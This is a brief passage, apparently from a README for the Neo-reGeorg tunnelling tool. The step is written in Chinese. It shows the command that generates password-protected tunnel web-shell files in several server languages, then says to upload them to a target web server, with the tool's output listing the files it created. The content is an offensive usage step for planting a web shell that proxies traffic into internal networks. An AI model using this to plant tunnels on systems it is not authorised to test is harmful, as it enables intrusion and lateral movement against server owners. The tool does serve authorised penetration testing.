 Step 1. 设置密码生成 tunnel.(aspx|ashx|jsp|jspx|php) 并上传到WEB服务器
$ python neoreg.py generate -k password
[+] Create neoreg server files:
=> neoreg_servers/tunnel.jspx
=> neoreg_servers/tunnel_compatibility.jspx
=> neoreg_servers/tunnel.php
=> neoreg_servers/tunnel.ashx
=> neoreg_servers/tunnel.aspx
=> neoreg_servers/tunnel.jsp
=> neoreg_servers/tunnel_compatibility.jsp